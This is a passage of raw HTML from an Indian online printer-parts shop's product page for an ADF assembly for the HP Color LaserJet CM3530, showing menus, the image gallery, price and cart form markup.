		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-15">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-15" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header><div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="288556" class="elementor elementor-288556 elementor-location-single post-45259 product type-product status-publish has-post-thumbnail brand-hp product_cat-adf-ccd-scanner-inkjet-laser-copier product_cat-scanner-parts-inkjet-laser-copier product_cat-laser-printer-spare pa_compatible-brand-hp pa_compatible-model-hp-color-laserjet-cm3530 pa_product-code-cc483-60103 pa_product-code-cc483-60123 first instock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-322e8869 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322e8869" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3299a0cb" data-id="3299a0cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5004f82d elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="5004f82d" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default">
				<div class="elementor-widget-container">
					    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://printerpoint.co.in">Home</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/shop/">Shop</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/spare-parts/">SPARE PARTS</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
															<a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/">Spare Parts Laser Printer</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
						<h1 class="title">ADF Assembly For HP Color LaserJet CM3530 (CC483-60103 CC483-60123)</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f408ef2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f408ef2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-717e6b8b" data-id="717e6b8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5474299 elementor-widget elementor-widget-woocommerce-product-etheme_product_images" data-id="5474299" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;autoheight&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_product_images.default">
				<div class="elementor-widget-container">
					

    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_bottom">
	
	<div class="sale-wrapper "><span class="onsale type-square left single-sale with-percentage">Sale 45%</span></div>
	    <div class="swiper-control-top swiper-container  main-slider-on gallery-slider-on zoom-on" data-effect="coverflow" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-autoheight="true" data-space='10'>
        <div class="swiper-wrapper main-images clearfix">
			
						
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4.jpg" data-index="0" class="woocommerce-main-image pswp-main-image zoom" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-5474299" data-elementor-lightbox-title="cc483-60103-r_4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUyNjEsInVybCI6Imh0dHBzOlwvXC9wcmludGVycG9pbnQuY28uaW5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMTlcLzA0XC9jYzQ4My02MDEwMy1yXzQuanBnIiwic2xpZGVzaG93IjoiYWxsLTU0NzQyOTkifQ%3D%3D"><img fetchpriority="high" width="600" height="600" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn wp-post-image" alt="" title="cc483-60103-r_4" data-caption="" data-src="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4.jpg" data-large_image="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4.jpg" data-large_image_width="1100" data-large_image_height="1100" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4.jpg 1100w" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3.jpg" data-large="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3.jpg" data-width="1100" data-height="1100" data-index="1" itemprop="image" class="woocommerce-main-image zoom" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-5474299" data-elementor-lightbox-title="cc483-60103-r_2__3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDUyNjAsInVybCI6Imh0dHBzOlwvXC9wcmludGVycG9pbnQuY28uaW5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMTlcLzA0XC9jYzQ4My02MDEwMy1yXzJfXzMuanBnIiwic2xpZGVzaG93IjoiYWxsLTU0NzQyOTkifQ%3D%3D"><img width="600" height="600" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn" alt="" title="cc483-60103-r_2__3" data-caption="" data-src="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3.jpg" data-large_image="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3.jpg" data-large_image_width="1100" data-large_image_height="1100" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-small.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-large.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3.jpg 1100w" /></a></div></div>
        </div>
				
				
		<div class="swiper-custom-left  style-4 et-swiper-elementor-nav"></div>
                  <div class="swiper-custom-right  style-4 et-swiper-elementor-nav"></div>
            
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
        <div class="swiper-container swiper-control-bottom columns-4 no-arrows slider" data-breakpoints="1"
             data-xs-slides="3" data-sm-slides="4"
             data-md-slides="4"
             data-lt-slides="4"
             data-slides-per-view="4" data-clickedslide="1"
             data-space="10" >
			<div class="et-loader "><svg class="loader-circular" viewBox="25 25 50 50" width="30" height="30"><circle class="loader-path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"></circle></svg></div>            <ul
                    class="swiper-wrapper right thumbnails-list thumbnails"
				>
				<li class="swiper-slide thumbnail-item zoom"><a class="pswp-additional zoom" title="cc483-60103-r_4" data-small="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-600x600.jpg" data-large="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4.jpg" data-width="1100" data-height="1100"><img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4.jpg 1100w" /></a></li><li class="swiper-slide thumbnail-item zoom"><a data-large="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3.jpg" data-width="1100" data-height="1100" class="pswp-additional zoom" title="cc483-60103-r_2__3" data-small="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-600x600.jpg"><img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-small.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-large.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_2__3.jpg 1100w" /></a></li>					
					
            </ul>
			<div class="swiper-custom-left thumbnails-bottom style-4 et-swiper-elementor-nav"></div>
                  <div class="swiper-custom-right thumbnails-bottom style-4 et-swiper-elementor-nav"></div>
        </div>
		    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47d0347b" data-id="47d0347b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33ba0238 elementor-widget elementor-widget-woocommerce-product-etheme_title elementor-page-title elementor-widget-heading" data-id="33ba0238" data-element_type="widget" data-widget_type="woocommerce-product-etheme_title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">ADF Assembly For HP Color LaserJet CM3530 (CC483-60103 CC483-60123)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-62c92870 elementor-widget elementor-widget-woocommerce-product-etheme_price" data-id="62c92870" data-element_type="widget" data-widget_type="woocommerce-product-etheme_price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>16,948</bdi></span></del> <span class="screen-reader-text">Original price was: 16,948.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>9,321</bdi></span></ins><span class="screen-reader-text">Current price is: 9,321.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-16aa1936 vertical-variations add-to-cart-button-stretched buy-now-button-stretched elementor-widget elementor-widget-woocommerce-product-etheme_add_to_cart" data-id="16aa1936" data-element_type="widget" data-widget_type="woocommerce-product-etheme_add_to_cart.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-add-to-cart-form">
            


	
	<form class="cart" method="post" enctype='multipart/form-data' action="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-assembly-for-hp-color-laserjet-cm3530-printer/">
	 	    <div class="quantity quantity-select">
        <label class="screen-reader-text"
               for="quantity_69715b3c351b0">ADF Assembly For HP Color LaserJet CM3530 (CC483-60103 CC483-60123) quantity</label>
        <select name="quantity" id="quantity_69715b3c351b0" class="qty">
                            <option
                    value="1"  selected='selected'>1</option>
                            <option
                    value="2" >2</option>
                            <option
                    value="3" >3</option>
                            <option
                    value="4" >4</option>
                            <option
                    value="5" >5</option>
                    </select>
    </div>
    
	 	<input type="hidden" name="add-to-cart" value="45259" />

	 	<button type="submit" data-quantity="1" data-product_id="45259" class="add_to_cart_button ajax_add_to_cart single_add_to_cart_button button alt">            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Add to cart</span>

        </button>

				<button type="submit" name="wsb-buy-now" value="45259" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
		<button class="button wcemi-popup-trigger" data-wcemi-open>EMI</button>                <div class="text-center et-or-wrapper">
                    <div>
                        <span>or</span>
                    </div>
                </div>
                                        <button type="submit" data-quantity="" data-product_id="" class="et-single-buy-now single_add_to_cart_button button alt"                        data-builder-element="true"
                    >            <i aria-hidden="true" class="et-icon et-shopping-cart"></i>        <span class="button-text">Buy now</span>

        </button>
						</form>

	
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-7c21977 elementor-widget elementor-widget-woocommerce-product-etheme_wishlist" data-id="7c21977" data-element_type="widget" data-widget_type="woocommerce-product-etheme_wishlist.default">
				<div class="elementor-widget-container">
								<div class="elementor-button-wrapper">
                <div class="single-wishlist">        <a href="https://printerpoint.co.in/my-account/?et-wishlist-page&#038;add_to_wishlist=45259" rel="nofollow noopener" class='xstore-wishlist elementor-button xstore-wishlist-single pos-relative xstore-wishlist-has-animation' data-action='add' data-id='45259' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                <span class="button-text et-element-label">Add to Wishlist</span>        </a>
        </div>            </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e36c685 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-etheme_meta" data-id="3e36c685" data-element_type="widget" data-widget_type="woocommerce-product-etheme_meta.default">
				<div class="elementor-widget-container">
					        <div class="product_meta">

            
                                            <span class="sku_wrapper detail-container">
                                    <span class="detail-label">SKU:                                    </span>
                                    <span class="sku">PP45259                                    </span>
                                </span>
                                                            <span class="posted_in detail-container"><span class="detail-label">Categories:</span> <span class="detail-content"><a href="https://printerpoint.co.in/product-category/scanner-parts-inkjet-laser-copier/adf-ccd-scanner-inkjet-laser-copier/" rel="tag">ADF Scanner For Inkjet Laser Copier</a>, <a href="https://printerpoint.co.in/product-category/scanner-parts-inkjet-laser-copier/" rel="tag">SCANNERS</a>, <a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" rel="tag">Spare Parts Laser Printer</a></span></span>
                            
            
        </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99bdf6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99bdf6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a27d6a5" data-id="a27d6a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a240705 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a240705" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-371d56d0" data-id="371d56d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
